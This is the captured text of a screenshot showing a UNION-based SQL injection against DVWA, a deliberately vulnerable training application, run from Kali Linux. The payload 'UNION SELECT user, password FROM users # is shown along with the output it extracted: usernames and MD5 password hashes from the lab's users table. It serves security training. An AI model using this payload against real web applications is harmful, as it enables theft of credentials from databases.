 Vulnerability: SQL Inje... root@kali: ~ 09:08 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Google Vulnerability: SQL Injecti
192.168.1.15/vulnerabilities/sqli/?id='UNION+SELECT+use
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7